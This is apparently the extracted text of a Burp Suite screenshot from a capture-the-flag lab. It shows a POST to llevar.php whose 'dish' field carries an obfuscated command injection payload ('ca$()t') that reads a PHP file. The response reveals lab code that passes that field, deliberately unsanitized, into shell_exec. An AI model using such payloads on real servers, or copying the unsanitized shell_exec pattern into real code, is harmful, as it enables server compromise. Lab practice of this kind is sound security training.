 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /llevar.php HTTP/1.1
2 Host: casapaco.thl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://casapaco.thl
10 Connection: keep-alive
11 Referer: http://casapaco.thl/llevar.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=berserk&dish=ca$()t llevar1.php
Response
Pretty Raw Hex Render \n
54 </form>
55
56 <?php
57 if ($_SERVER["REQUEST_METHOD"] === "POST") {
58 $name = htmlspecialchars($_POST["name"]); // Sanitizamos para evitar errores visuales
59 $dish = $_POST["dish"]; // Intencionalmente sin sanitizar para la vulnerabilidad
60
61 // Comando vulnerable
62 $output = shell_exec("$dish");
63
64 echo '<section class="confirmation">
';
65 echo '<h3>
Pedido confirmado
</h3>
';
66 echo "<p>